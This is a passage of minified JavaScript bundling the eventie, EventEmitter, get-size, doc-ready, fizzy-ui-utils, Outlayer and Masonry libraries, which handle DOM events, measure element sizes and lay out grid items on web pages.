c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void(0)}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(window),function(){function a(){}
function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}
function c(a){return function(){return this[a].apply(this,arguments)}};var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp){for(d=c.length;d--;)f.call(this,b,c[d])}else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c){delete d[a]}else if(a instanceof RegExp){for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b]}else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}};var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a){function b(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}
function c(){}
function d(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=g.length;c>b;b++){var d=g[b];a[d]=0};return a}
function e(c){function e(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||f("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=c("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var g=document.body||document.documentElement;g.appendChild(e);var h=j(e);l=200===b(h.width),g.removeChild(e)}}}
function h(a){if(e(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var c=j(a);if("none"===c.display)return d();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var h=f.isBorderBox=!(!k||!c[k]||"border-box"!==c[k]),m=0,n=g.length;n>m;m++){var o=g[m],p=c[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q};var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=h&&l,y=b(c.width);y!==!1&&(f.width=y+(x?0:r+v));var z=b(c.height);return z!==!1&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}
function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c};var j,k,l,m=!1;return h};var f="undefined"==typeof console?c:function(a){console.error(a)},g=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("desandro-get-style-property")):a.getSize=e(a.getStyleProperty)}(window),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}
function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}
function d(){b.isReady=!0;for(var a=0,c=g.length;c>a;a++){var d=g[a];d()}}
function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b};var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(a){function b(a,b){return a[g](b)}
function c(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}
function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;f>e;e++)if(d[e]===a)return!0;return!1}
function e(a,d){return c(a),b(a,d)};var f,g=function(){if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(a,b,c){var d={};d.extend=function(a,b){for(var c in b)a[c]=b[c];return a},d.modulo=function(a,b){return(a%b+b)%b};var e=Object.prototype.toString;d.isArray=function(a){return"[object Array]"==e.call(a)},d.makeArray=function(a){var b=[];if(d.isArray(a)){b=a}else if(a&&"number"==typeof a.length){for(var c=0,e=a.length;e>c;c++)b.push(a[c])}else b.push(a);return b},d.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},d.removeFrom=function(a,b){var c=d.indexOf(a,b);-1!=c&&a.splice(c,1)},d.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},d.setText=function(){function a(a,c){b=b||(void(0)!==document.documentElement.textContent?"textContent":"innerText"),a[b]=c};var b;return a}(),d.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,c(a,b))return a},d.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},d.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},d.filterFindElements=function(a,b){a=d.makeArray(a);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f];if(d.isElement(h))if(b){c(h,b)&&e.push(h);for(var i=h.querySelectorAll(b),j=0,k=i.length;k>j;j++)e.push(i[j])}else e.push(h)};return e},d.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},d.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var f=a.console;return d.htmlInit=function(c,e){b(function(){for(var b=d.toDashed(e),g=document.querySelectorAll(".js-"+b),h="data-"+b+"-options",i=0,j=g.length;j>i;i++){var k,l=g[i],m=l.getAttribute(h);try{k=m&&JSON.parse(m)}catch(n){f&&f.error("Error parsing "+h+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+n);continue};var o=new c(l,k),p=a.jQuery;p&&p.data(l,e,o)}})},d}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(a,b,c,d,e){function f(a){for(var b in a)return!1;return b=null,!0}
function g(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())};var h=a.getComputedStyle,i=h?function(a){return h(a,null)}:function(a){return a.currentStyle},j=d("transition"),k=d("transform"),l=j&&k,m=!!d("perspective"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[j],o=["transform","transition","transitionDuration","transitionProperty"],p=function(){for(var a={},b=0,c=o.length;c>b;b++){var e=o[b],f=d(e);f&&f!==e&&(a[e]=f)};return a}();e.extend(g.prototype,b.prototype),g.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.getSize=function(){this.size=c(this.element)},g.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=p[c]||c;b[d]=a[c]}},g.prototype.getPosition=function(){var a=i(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=parseInt(a[c?"left":"right"],10),f=parseInt(a[d?"top":"bottom"],10);e=isNaN(e)?0:e,f=isNaN(f)?0:f;var g=this.layout.size;e-=c?g.paddingLeft:g.paddingRight,f-=d?g.paddingTop:g.paddingBottom,this.position.x=e,this.position.y=f},g.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={},d=b.isOriginLeft?"paddingLeft":"paddingRight",e=b.isOriginLeft?"left":"right",f=b.isOriginLeft?"right":"left",g=this.position.x+a[d];g=b.percentPosition&&!b.isHorizontal?g/a.width*100+"%":g+"px",c[e]=g,c[f]="";var h=b.isOriginTop?"paddingTop":"paddingBottom",i=b.isOriginTop?"top":"bottom",j=b.isOriginTop?"bottom":"top",k=this.position.y+a[h];k=b.percentPosition&&b.isHorizontal?k/a.height*100+"%":k+"px",c[i]=k,c[j]="",this.css(c),this.emitEvent("layout",[this])};var q=m?function(a,b){return"translate3d("+a+"px, "+b+"px, 0)"}:function(a,b){return"translate("+a+"px, "+b+"px)"};g.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void(this.layoutPosition());var h=a-c,i=b-d,j={},k=this.layout.options;h=k.isOriginLeft?h:-h,i=k.isOriginTop?i:-i,j.transform=q(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},g.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},g.prototype.moveTo=l?g.prototype._transitionTo:g.prototype.goTo,g.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},g.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},g.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void(this._nonTransition(a));var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null};this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var r=k&&e.toDashed(k)+",opacity";g.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:r,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(n,this,!1))},g.prototype.transition=g.prototype[j?"_transition":"_nonTransition"],g.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},g.prototype.onotransitionend=function(a){this.ontransitionend(a)};var s={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};g.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,c=s[a.propertyName]||a.propertyName;if(delete b.ingProperties[c],f(b.ingProperties)&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd){var d=b.onEnd[c];d.call(this),delete b.onEnd[c]};this.emitEvent("transitionEnd",[this])}},g.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(n,this,!1),this.isTransitioning=!1},g.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var t={transitionProperty:"",transitionDuration:""};return g.prototype.removeTransitionStyles=function(){this.css(t)},g.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},g.prototype.remove=function(){if(!j||!parseFloat(this.layout.options.transitionDuration))return void(this.removeElem());var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},g.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},g.prototype.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},g.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},g.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},g}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e,f){function g(a,b){var c=e.getQueryElement(a);if(!c)return void((h&&h.error("Bad element for "+this.constructor.namespace+": "+(c||a))));this.element=c,i&&(this.$element=i(this.element)),this.options=e.extend({},this.constructor.defaults),this.option(b);var d=++k;this.element.outlayerGUID=d,l[d]=this,this._create(),this.options.isInitLayout&&this.layout()};var h=a.console,i=a.jQuery,j=function(){},k=0,l={};return g.namespace="outlayer",g.Item=f,g.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e.extend(g.prototype,c.prototype),g.prototype.option=function(a){e.extend(this.options,a)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)};return d},g.prototype._filterFindItemElements=function(a){return e.filterFindElements(a,this.options.itemSelector)},g.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void(0)!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=d(this.element)},g.prototype._getMeasurement=function(a,b){var c,f=this.options[a];f?("string"==typeof f?c=this.element.querySelector(f):e.isElement(f)&&(c=f),this[a]=c?d(c)[b]:f):this[a]=0},g.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},g.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)};return b},g.prototype._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var c=[],d=0,e=a.length;e>d;d++){var f=a[d],g=this._getItemLayoutPosition(f);g.item=f,g.isInstant=b||f.isLayoutInstant,c.push(g)};this._processLayoutQueue(c)}},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},g.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},g.prototype._postLayout=function(){this.resizeContainer()},g.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},g.prototype._getContainerSize=j,g.prototype._setContainerMeasure=function(a,b){if(void(0)!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},g.prototype._emitCompleteOnItems=function(a,b){function c(){e.emitEvent(a+"Complete",[b])}
function d(){g++,g===f&&c()};var e=this,f=b.length;if(!b||!f)return void(c());for(var g=0,h=0,i=b.length;i>h;h++){var j=b[h];j.once(a,d)}},g.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},g.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},g.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},g.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e.removeFrom(this.stamps,d),this.unignore(d)}},g.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=e.makeArray(a)):void(0)},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},g.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},g.prototype._manageStamp=j,g.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,e=d(a),f={left:b.left-c.left-e.marginLeft,top:b.top-c.top-e.marginTop,right:c.right-b.right-e.marginRight,bottom:c.bottom-b.bottom-e.marginBottom};return f},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.bindResize=function(){this.isResizeBound||(b.bind(a,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){this.isResizeBound&&b.unbind(a,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout};this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},g.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},g.prototype.needsResizeLayout=function(){var a=d(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},g.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},g.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},g.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},g.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.reveal()}},g.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.hide()}},g.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},g.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},g.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},g.prototype.getItems=function(a){a=e.makeArray(a);for(var b=[],c=0,d=a.length;d>c;c++){var f=a[c],g=this.getItem(f);g&&b.push(g)};return b},g.prototype.remove=function(a){var b=this.getItems(a);if(this._emitCompleteOnItems("remove",b),b&&b.length)for(var c=0,d=b.length;d>c;c++){var f=b[c];f.remove(),e.removeFrom(this.items,f)}},g.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()};this.unbindResize();var e=this.element.outlayerGUID;delete l[e],delete this.element.outlayerGUID,i&&i.removeData(this.element,this.constructor.namespace)},g.data=function(a){a=e.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&l[b]},g.create=function(a,b){function c(){g.apply(this,arguments)};return Object.create?c.prototype=Object.create(g.prototype):e.extend(c.prototype,g.prototype),c.prototype.constructor=c,c.defaults=e.extend({},g.defaults),e.extend(c.defaults,b),c.prototype.settings={},c.namespace=a,c.data=g.data,c.Item=function(){f.apply(this,arguments)},c.Item.prototype=new f(),e.htmlInit(c,a),i&&i.bridget&&i.bridget(a,c),c},g.Item=f,g}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(a,b,c){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth};var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&1>g?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c.indexOf(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)};return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d});
(function(){function e(){}
function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}
function n(e){return function(){return this[e].apply(this,arguments)}};var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp){for(i=n.length;i--;)o.call(this,t,n[i])}else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n){delete i[e]}else if("object"===n){for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t]}else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n};var 